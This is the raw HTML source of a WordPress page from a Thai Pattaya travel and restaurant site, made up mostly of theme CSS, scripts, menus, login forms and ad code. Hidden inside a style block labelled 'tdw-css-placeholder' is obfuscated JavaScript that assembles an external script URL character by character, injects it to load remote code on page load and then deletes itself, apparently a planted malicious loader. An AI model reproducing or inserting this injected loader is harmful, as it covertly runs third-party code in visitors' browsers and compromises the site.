var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ipattaya.co/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ipattaya.co/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ipattaya.co/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.ipattaya.co/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ipattaya.co/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ipattaya.co/wp-json/wp/v2/posts/8087" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ipattaya.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.ipattaya.co/?p=8087' />
<link rel="alternate" type="application/json+oembed" href="https://www.ipattaya.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ipattaya.co%2Fmagokoro-%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%258d%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%259b%25e0%25b8%25b8%25e0%25b9%2588%25e0%25b8%2599-%25e0%25b8%259e%25e0%25b8%25b1%25e0%25b8%2597%25e0%25b8%25a2%25e0%25b8%25b2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ipattaya.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ipattaya.co%2Fmagokoro-%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%258d%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%259b%25e0%25b8%25b8%25e0%25b9%2588%25e0%25b8%2599-%25e0%25b8%259e%25e0%25b8%25b1%25e0%25b8%2597%25e0%25b8%25a2%25e0%25b8%25b2%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.ipattaya.co\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.ipattaya.co\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/www.ipattaya.co\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2b1be0ccd6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-menu-background,.td-search-background{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>


<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var aaoywdxxai="_mwgcafuxmds";try{var_rika=String;var _hslwhg=_rika["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rika["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rika["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _pfiytio="s"+"c"+_rika[_hslwhg](114,105,112,116);let aszzhyyl="c"+"re"+_rika[_hslwhg](97,116,101,69,108,101,109,101,110,116);var _xntrfwil="s"+_rika[_hslwhg](114,99);var _cgaid=_rika[_hslwhg](105,100);let aqedqzgvqeg="cu"+"rre"+_rika[_hslwhg](110,116,83,99,114,105,112,116);var _dtiienmopt="pa"+"r"+_rika[_hslwhg](101,110,116,78,111,100,101);var _pofcqvlu="i"+"ns"+_rika[_hslwhg](101,114,116,66,101,102,111,114,101);var aododard="ge"+"El"+_rika[_hslwhg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _yzlg="h"+"e"+_rika[_hslwhg](97,100);let _xhyjriahup="ap"+"p"+_rika[_hslwhg](101,110,100,67,104,105,108,100);var _ernglx=document;var _abokduqwx="t"+"e"+_rika[_hslwhg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _wgwbjgshcy=_ernglx[aszzhyyl](_pfiytio);_wgwbjgshcy['as'+'y'+'nc']=true;var _chwm=_rika[_hslwhg](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rika[_hslwhg](47)+_rika[_hslwhg](115,99,114,105,112,116)+_rika[_hslwhg](47)+_rika[_hslwhg](103,101,116,46,106,115);_wgwbjgshcy[_xntrfwil]=_chwm;_wgwbjgshcy[_cgaid]=_abokduqwx;if(_ernglx[aqedqzgvqeg]){_ernglx[aqedqzgvqeg][_dtiienmopt][_pofcqvlu](_wgwbjgshcy,_ernglx[aqedqzgvqeg]);var _wtglhnxo=document;if (_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ernglx[aododard](_yzlg)[0][_xhyjriahup](_wgwbjgshcy);if (_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-8087 single-format-standard td-standard-pack magokoro-- global-block-template-1 tdb_template_36120 wpb-js-composer js-comp-ver-7.4 vc_responsive tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-30488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30488"><a href="https://www.ipattaya.co/">หน้าแรก</a></li>
<li id="menu-item-30494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30494"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/">ข่าวสาร กิจกรรม</a></li>
<li id="menu-item-30533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30533"><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/">ที่เที่ยวพัทยา</a></li>
<li id="menu-item-30495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30495"><a href="#">ของอร่อยพัทยา<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30489" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30489"><a target="_blank" href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/">ร้านเด็ดพัทยา</a></li>
	<li id="menu-item-30497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30497"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5/">ร้านริมทะเลพัทยา</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30498"><a href="https://www.ipattaya.co/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ห้องอาหารโรงแรมพัทยา</a></li>
	<li id="menu-item-30491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30491"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านคาเฟ่นั่งชิลพัทยา</a></li>
	<li id="menu-item-30496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30496"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านกาแฟน่านั่งในพัทยา</a></li>
</ul>
</li>
<li id="menu-item-30499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30499"><a href="https://www.ipattaya.co/category/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/">เกาะล้าน</a></li>
<li id="menu-item-30516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30516"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">รวมที่พักโรงแรมพัทยา</a></li>
<li id="menu-item-30487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30487"><a href="https://www.ipattaya.co/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.ipattaya.co/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ipattaya.co/">
            <img class="td-retina-data" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt=""  width="544" height="180"/>
            <span class="td-visual-hidden">iPattaya เที่ยวไหนพัทยา</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
